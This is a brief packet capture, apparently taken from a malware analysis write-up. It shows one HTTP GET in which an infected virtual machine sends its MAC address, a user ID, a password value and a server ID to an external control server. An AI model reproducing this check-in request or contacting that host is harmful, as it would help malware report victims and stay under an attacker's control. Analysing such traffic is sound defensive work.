 Frame 2: 290 bytes on wire (2320 bits), 290 bytes captured (2320 bits)
Ethernet II, Src: Vmware_c8:7e:0e (00:0c:29:c8:7e:0e), Dst: Vmware_e7:b8:4f (00:50:56:e7:b8:4f)
Internet Protocol, Src: 192.168.47.128 (192.168.47.128), Dst: 119.81.74.21 (119.81.74.21)
Transmission Control Protocol, Src Port: ace-client (2334), Dst Port: http (80), Seq: 1, Ack: 1, Len: 236
Hypertext Transfer Protocol
GET /backup/clint/clogin.php?macAdd=00-0C-29-C8-7E-0E&uid=804+989+811&pwd=7641nrbq&serverID=A0030000 HTTP/1.1\r\n
Host: 119.81.74.21\r\n
Accept: text/html, */*\r\n
Accept-Encoding: identity\r\n
User-Agent: Mozilla/3.0 (compatible; Indy Library)\r\n
\r\n
drops.wooyun.org